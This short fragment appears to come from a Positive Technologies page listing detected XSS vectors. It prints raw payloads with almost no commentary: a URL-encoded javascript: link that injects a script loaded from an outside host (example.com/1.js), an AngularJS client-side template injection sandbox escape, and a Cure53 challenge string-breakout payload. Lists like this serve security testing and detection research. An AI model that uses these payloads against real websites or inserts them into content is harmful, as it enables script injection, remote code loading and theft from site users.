 Detected Vectors

76

OSX Message XSS

javascript://bishopfox.com/research?%0a%28function%28s%29%7Bs.src%3D%27http%3A%2f%2fexample.com%2f1.js%27%3Bdocument.body.appendChild%28s%29%7D%29%28document.createElement%28%27script%27%29%29

Client-side Template Injection with AngularJS

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}

Cure53 H5SC Mini Challenge 4

[alert(1)]

%22})));alert(1)}catch(e){}//

POSITIVE TECHNOLOGIES

ptsecurity.com